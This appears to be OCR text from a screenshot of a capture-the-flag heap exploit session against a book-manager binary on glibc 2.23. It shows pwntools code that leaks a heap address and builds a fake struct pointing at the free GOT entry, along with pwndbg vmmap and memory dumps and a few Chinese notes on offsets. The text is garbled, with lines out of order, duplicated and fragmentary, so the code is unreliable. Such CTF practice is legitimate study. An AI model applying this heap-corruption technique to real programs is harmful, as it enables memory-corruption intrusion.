 ete |
000000c0  61 20 62 6f  6f 6b 0a 33  2e 20 45 64  69 74 20 61  │a bo│ok·3│. Ed│it a│
000000d0  20 62 6f 6f  6b 0a 34 2e  20 50 72 69  6e 74 20 62  │ boo│k·4.│ Pri│nt b│
000000e0  6f 6f 6b 20  64 65 74 61  69 6c 0a 35  2e 20 43 68  │ook │deta│il·5│. Ch│
000000f0  61 6e 67 65  20 63 75 72  72 65 6e 74  20 61 75 74  │ange│ cur│rent│ aut│
00000100  68 6f 72 20  6e 61 6d 65  0a 36 2e 20  45 78 69 74  │hor │name│·6. │Exit│
00000110  0a 3e 20  │·> │
00000113
leak_heap_addr--------------------> 0x55d3d3333150
[DEBUG] Sent 0x2 bytes:
b'5\n'
[DEBUG] Received 0x13 bytes:
b'Enter author name: '
[DEBUG] Sent 0x21 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[*] Switching to interactive mode
$
→ Desktop c
zsh: command not found: c
→ Desktop
34 def show():
def change_name(content):
p.sendline(str(5))
p.recvuntil('Enter author name: ')
free_got_addr=e.got['free']
45
p.recvuntil('Enter author name: ')
(b'b'*32)
48 create(0xd0,'aaaa',0x40,'tttt')
49 create(0x20,'cccc',0x21000,'dddd')
50 show()
51 p.recvuntil(b'b'*32)
52 leak_heap_addr=u64(p.recv(6).ljust(8,b'\x00'))
53 log('leak_heap_addr',hex(leak_heap_addr))
54
55 fake_struct=p64(0x1)#struct_chunk_id
56 fake_struct+=p64(0)#book_name_addr
57 fake_struct+=p64(free_got_addr)#description_addr
58 fake_struct+=p64(0x100)#description_size
59 change_name(b'a'*0x20)
60
61
计算这二者偏移
f 1 7f9fe3c2c840 __libc_start_main+240
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x55d3d1551000 0x55d3d1553000 r-xp 2000 0 /home/hacker/Desktop/
a
0x55d3d1752000 0x55d3d1753000 r--p 1000 1000 /home/hacker/Desktop/
a
0x55d3d1753000 0x55d3d1756000 rw-p 3000 2000 /home/hacker/Desktop/
a
0x55d3d3332000 0x55d3d3354000 rw-p 22000 0 [heap]
0x7f9fe3c0c000 0x7f9fe3dcc000 r-xp 1c0000 0 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
0x7f9fe3dcc000 0x7f9fe3fcc000 ---p 200000 1c0000 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
0x7f9fe3fcc000 0x7f9fe3fd0000 r--p 4000 1c0000 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
0x7f9fe3fd0000 0x7f9fe3fd2000 rw-p 2000 1c4000 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
0x7f9fe3fd2000 0x7f9fe3fd6000 rw-p 4000 0
0x7f9fe3fd6000 0x7f9fe3ffc000 r-xp 26000 0 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so
0x7f9fe41d6000 0x7f9fe41fb000 rw-p 25000 0
0x7f9fe41fb000 0x7f9fe41fc000 r--p 1000 25000 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so
0x7f9fe41fc000 0x7f9fe41fd000 rw-p 1000 26000 /home/hacker/Desktop/
glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so
0x7f9fe41fd000 0x7f9fe41fe000 rw-p 1000 0
0x7ffd66b11000 0x7ffd66b32000 rw-p 21000 0 [stack]
0x7ffd66b58000 0x7ffd66b5b000 r--p 3000 0 [vvar]
0x7ffd66b5b000 0x7ffd66b5c000 r-xp 1000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
pwndbg> x/16gx 0x55d3d1551000+0x202040
0x55d3d1753040: 0x6161616161616161 0x6161616161616161
0x55d3d1753050: 0x6161616161616161 0x6161616161616161
0x55d3d1753060: 0x000055d3d3333100 0x000055d3d33331b0
0x55d3d1753070: 0x0000000000000000 0x0000000000000000
0x55d3d1753080: 0x0000000000000000 0x0000000000000000
0x55d3d1753090: 0x0000000000000000 0x0000000000000000
0x55d3d17530a0: 0x0000000000000000 0x0000000000000000
0x55d3d17530b0: 0x0000000000000000 0x0000000000000000
pwndbg> x/4gx 0x000055d3d33331b0
0x55d3d33331b0: 0x0000000000000002 0x000055d3d3333180
0x55d3d33331c0: 0x00007f9fe41d6010 0x0000000000021000
pwndbg>
mmap映射出来的
空间的地址
❐ 22 ↑ 5d 9h 8m 1 ~/Desktop ↗ | 05:32 | 03 Jun hacker ubuntu